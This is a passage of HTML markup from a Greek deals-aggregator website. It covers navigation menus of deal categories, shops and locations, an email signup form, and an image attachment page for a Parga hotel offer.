                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1131851" class="post-1131851 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/the-well-parga-%cf%80%ce%ac%cf%81%ce%b3%ce%b1-%e2%9c%a6-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-2-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba%cf%84%ce%b5%cf%81%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/1256938the_well_parga/" title="1256938the_well_parga">1256938the_well_parga</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2022-12-12 10:48">
						12 Δεκεμβρίου 2022 10:48					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga.jpg'><img decoding="async" width="270" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga-270x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga-270x180.jpg 270w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga-539x360.jpg 539w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga-768x513.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga-1536x1026.jpg 1536w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga.jpg 1920w" sizes="(max-width: 270px) 100vw, 270px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
